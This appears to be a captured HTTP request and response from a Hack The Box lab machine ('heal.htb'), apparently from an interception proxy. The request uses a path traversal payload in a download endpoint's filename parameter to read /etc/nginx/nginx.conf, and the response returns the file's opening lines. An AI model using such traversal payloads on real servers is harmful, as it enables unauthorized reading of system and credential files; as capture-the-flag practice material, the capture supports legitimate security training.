 Pretty Raw Hex \n
1 GET /download?filename=../../../../../../etc/nginx/nginx.conf HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13
14
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 16 Dec 2024 19:34:48 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1447
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="nginx.conf"; filename*=UTF-8''nginx.conf
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 2eaa82fe-a725-4f60-8862-c6a47171a200
20 x-runtime: 0.003003
21 vary: Origin
22
23 user www-data;
24 worker_processes auto;
25 pid /run/nginx.pid;
26 include /etc/nginx/modules-enabled/*.conf;
27